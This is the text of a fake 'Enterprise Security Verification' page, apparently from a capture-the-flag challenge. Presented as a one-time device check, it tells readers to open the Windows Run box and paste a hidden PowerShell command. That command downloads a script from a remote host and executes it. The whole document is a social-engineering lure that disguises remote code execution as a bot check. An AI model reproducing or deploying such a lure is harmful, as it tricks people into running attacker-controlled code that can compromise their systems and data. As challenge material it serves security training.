 Enterprise Security Verification
As part of our enhanced security protocols, we require one-time device
validation to confirm you're not a bot. This process ensures secure access to
enterprise applications.
Please follow the steps below:
1. Copy the verification code below.
2. Press Win + R to open the Run window.
3. Paste (Ctrl + V) the copied command into the text box.
4. Press OK to continue.
powershell -nop -w hidden -c "iex (New-Object
Net.WebClient).DownloadString('https://misc-fishy-website-
a409b2d62edf.2025.ductf.net/verify/script')"
Once verified, you'll be redirected automatically.